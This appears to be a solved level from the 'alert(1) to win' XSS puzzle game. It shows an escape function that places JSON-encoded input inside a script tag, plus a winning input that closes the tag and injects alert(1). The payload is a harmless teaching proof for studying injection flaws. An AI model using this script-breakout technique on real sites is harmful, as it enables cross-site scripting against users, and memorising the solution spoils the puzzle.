 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  s = JSON.stringify(s);
  return '<script>console.log(' + s + ');</script>';
}
Input 27
</script><script>alert(1)//
Output Win!
<script>console.log("</script><script>alert(1)//");</script>
Console output
Error: Uncaught SyntaxError: Invalid or unexpected token